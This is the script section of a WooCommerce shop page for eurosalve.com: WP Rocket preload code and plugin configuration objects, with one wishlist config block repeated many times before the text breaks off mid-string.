"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/yith_popup\/out-of-office\/|\/p\/sign\/all-signs\/6073\/|\/p\/sign\/all-signs\/a6073\/|\/p\/sign\/all-signs\/save-water-drink-beer-d2647\/|\/cart(.*)\/|\/checkout(.*)\/|\/|\/my-account\/|\/shop\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/eurosalve.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/eurosalve.com","ajax_url":"https:\/\/eurosalve.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.3"},"ajaxurl":"https:\/\/eurosalve.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/eurosalve.com\/wp-content\/themes\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/themes/themes/flatsome/assets/js/flatsome.js?ver=1768904297" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/themes/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=1768904297" id="flatsome-woocommerce-wishlist-js"></script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/themes/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1768904297" id="flatsome-instant-page-js"></script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/themes/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1768904297" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eurosalve.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeswNclAAAAAHwQT7yWKOeKxcwwzCu2bxMuXaGs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeswNclAAAAAHwQT7yWKOeKxcwwzCu2bxMuXaGs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768904297" id="wpcf7-recaptcha-js"></script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/themes/themes/flatsome/assets/js/woocommerce.js?ver=1768904297" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/eurosalve.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/eurosalve.com\/wp-admin\/admin-ajax.php","security":"69d91c7e5d","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Please accept our terms and privacy policy"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=5.9.0" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=5.9.0" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=5.9.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.19.1.2" id="heartbeat-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f18ddb9d569818ab95f1bef847dac1f2","fragment_name":"wc_fragments_f18ddb9d569818ab95f1bef847dac1f2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//eurosalve.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/eurosalve.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0f0ea0703","remove_from_wishlist_nonce":"deb68885a4","reload_wishlist_and_adding_elem_nonce":"3d93d63266","load_mobile_nonce":"d3ff5a9687","delete_item_nonce":"b7942adc68","save_title_nonce":"18740a245e","save_privacy_nonce":"a979ec1c4e","load_fragments_nonce":"4fdec7b703"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/eurosalve.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/eurosalve.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0f0ea0703","remove_from_wishlist_nonce":"deb68885a4","reload_wishlist_and_adding_elem_nonce":"3d93d63266","load_mobile_nonce":"d3ff5a9687","delete_item_nonce":"b7942adc68","save_title_nonce":"18740a245e","save_privacy_nonce":"a979ec1c4e","load_fragments_nonce":"4fdec7b703"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/eurosalve.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/eurosalve.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0f0ea0703","remove_from_wishlist_nonce":"deb68885a4","reload_wishlist_and_adding_elem_nonce":"3d93d63266","load_mobile_nonce":"d3ff5a9687","delete_item_nonce":"b7942adc68","save_title_nonce":"18740a245e","save_privacy_nonce":"a979ec1c4e","load_fragments_nonce":"4fdec7b703"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/eurosalve.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/eurosalve.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0f0ea0703","remove_from_wishlist_nonce":"deb68885a4","reload_wishlist_and_adding_elem_nonce":"3d93d63266","load_mobile_nonce":"d3ff5a9687","delete_item_nonce":"b7942adc68","save_title_nonce":"18740a245e","save_privacy_nonce":"a979ec1c4e","load_fragments_nonce":"4fdec7b703"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/eurosalve.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/eurosalve.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0f0ea0703","remove_from_wishlist_nonce":"deb68885a4","reload_wishlist_and_adding_elem_nonce":"3d93d63266","load_mobile_nonce":"d3ff5a9687","delete_item_nonce":"b7942adc68","save_title_nonce":"18740a245e","save_privacy_nonce":"a979ec1c4e","load_fragments_nonce":"4fdec7b703"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/eurosalve.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/eurosalve.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0f0ea0703","remove_from_wishlist_nonce":"deb68885a4","reload_wishlist_and_adding_elem_nonce":"3d93d63266","load_mobile_nonce":"d3ff5a9687","delete_item_nonce":"b7942adc68","save_title_nonce":"18740a245e","save_privacy_nonce":"a979ec1c4e","load_fragments_nonce":"4fdec7b703"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/eurosalve.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/eurosalve.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0f0ea0703","remove_from_wishlist_nonce":"deb68885a4","reload_wishlist_and_adding_elem_nonce":"3d93d63266","load_mobile_nonce":"d3ff5a9687","delete_item_nonce":"b7942adc68","save_title_nonce":"18740a245e","save_privacy_nonce":"a979ec1c4e","load_fragments_nonce":"4fdec7b703"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/eurosalve.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/eurosalve.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0f0ea0703","remove_from_wishlist_nonce":"deb68885a4","reload_wishlist_and_adding_elem_nonce":"3d93d63266","load_mobile_nonce":"d3ff5a9687","delete_item_nonce":"b7942adc68","save_title_nonce":"18740a245e","save_privacy_nonce":"a979ec1c4e","load_fragments_nonce":"4fdec7b703"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/eurosalve.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/eurosalve.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0f0ea0703","remove_from_wishlist_nonce":"deb68885a4","reload_wishlist_and_adding_elem_nonce":"3d93d63266","load_mobile_nonce":"d3ff5a9687","delete_item_nonce":"b7942adc68","save_title_nonce":"18740a245e","save_privacy_nonce":"a979ec1c4e","load_fragments_nonce":"4fdec7b703"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/eurosalve.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/eurosalve.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0f0ea0703","remove_from_wishlist_nonce":"deb68885a4","reload_wishlist_and_adding_elem_nonce":"3d93d63266","load_mobile_nonce":"d3ff5a9687","delete_item_nonce":"b7942adc68","save_title_nonce":"18740a245e","save_privacy_nonce":"a979ec1c4e","load_fragments_nonce":"4fdec7b703"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/eurosalve.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/eurosalve.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart 